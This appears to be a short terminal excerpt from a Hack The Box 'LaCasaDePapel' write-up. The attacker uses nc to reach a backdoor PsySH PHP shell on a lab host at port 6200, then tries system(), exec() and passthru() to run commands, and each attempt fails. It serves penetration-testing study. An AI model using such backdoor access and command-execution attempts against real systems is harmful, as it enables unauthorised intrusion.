 ┌─[user@parrot]─[10.10.14.18]─[~/htb/lacasadepapel]
└──╼ $ nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
echo "hello world";
hello world⏎
system("whoami");
PHP Fatal error:  Call to undefined function system() in Psy Shell code on line 1
exec("whoami");
PHP Fatal error:  Call to undefined function exec() in Psy Shell code on line 1
passthru("whoami");
PHP Fatal error:  Call to undefined function passthru() in Psy Shell code on line 1